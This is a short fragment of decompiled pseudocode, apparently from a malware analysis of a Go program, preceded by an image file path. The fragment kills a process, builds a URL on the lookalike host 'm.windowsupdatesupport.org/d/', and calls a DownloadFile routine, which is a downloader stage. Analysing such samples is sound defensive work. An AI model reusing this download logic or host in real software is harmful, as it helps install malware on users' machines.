 main_killprocess(v40, 1);
v262 = v233;
v263 = v204;
v187 = main_JoinURL(
(__int64)"http://m.windowsupdatesupport.org/d/",
36LL,
(__int64)&v262,
1LL,
1LL,
*(__int64 *)v152,
*(__int64 *)&v152[8]);
v23 = v158;
v219 = *((_QWORD *)&v158 + 1);
*(_QWORD *)&v194 = runtime_concatstring3(
0LL,
v234,
v208,
(unsigned int)"/01456:;<=>?@BCLMNOPSUZ[\"\\\n\r\t",
1,
v244,
v218,
v187);
v236 = v188;
main_DownloadFile(v188, v194, v23, v219);